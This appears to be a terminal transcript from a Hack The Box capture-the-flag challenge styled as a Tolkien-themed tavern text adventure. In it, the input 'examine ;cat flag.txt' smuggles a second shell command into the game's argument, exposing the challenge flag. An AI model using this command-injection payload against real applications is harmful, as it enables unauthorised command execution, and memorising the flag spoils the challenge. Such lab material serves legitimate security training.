 > gossip
'A dark power stirs in the East... whispers of an ancient evil.'
'The dwarves delve too deep in Moria... some say they've awoken something.'
'The barmaid whispers about a ghost haunting the old ruins near Bree... eerie wails at night.'
'A ranger from the North speaks of trolls gathering in the wild... something stirs in the dark.'
'The White Council gathers in secret... what could they be planning?'
eslint.config.js
flag.txt
index.html
node_modules
package.json
postcss.config.js
public
server
src
tailwind.config.js
tsconfig.app.json
tsconfig.json
tsconfig.node.json
vite.config.ts
yarn.lock
> examine
Taking a closer look in the ambient glow...
root
> examine 1
Command failed: whoami 1
BusyBox v1.37.0 (2025-01-17 18:12:01 UTC) multi-call binary.
Usage: whoami
Print the user name associated with the current effective user id
> examine ;cat flag.txt
In the dim tavern light, you notice...
root
HTB{Sh4d0w_3x3cut10n_1n_Th3_M00nb34m_T4v3rn_2c6eb97f98385cbcc81de234c3af88f9}